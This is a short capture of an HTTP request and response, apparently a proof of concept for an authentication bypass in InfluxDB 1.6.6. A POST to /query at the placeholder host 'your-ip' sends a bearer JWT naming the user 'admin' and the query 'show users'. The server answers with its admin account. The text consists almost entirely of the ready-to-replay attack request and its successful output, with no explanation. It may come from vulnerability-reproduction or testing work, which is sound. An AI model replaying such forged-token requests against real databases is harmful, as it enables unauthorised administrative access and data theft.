 Request
Raw Params Headers Hex
POST /query HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjc2MzQ2MjY3fQ.NPhb55F0tpsp5X5vc
N_IkAAGDfNzV5BA6M4AThhxz6A
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
q=show+users
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Content-Type: application/json
Request-Id: aa486347-1ea6-11ea-8005-000000000000
X-Influxdb-Build: OSS
X-Influxdb-Version: 1.6.6
X-Request-Id: aa486347-1ea6-11ea-8005-000000000000
Date: Sat, 14 Dec 2019 19:19:35 GMT
Connection: close
Content-Length: 99
{"results":[{"statement_id":0,"series":[{"columns":["user","admin"],"values":[["admin",true]]}]}]}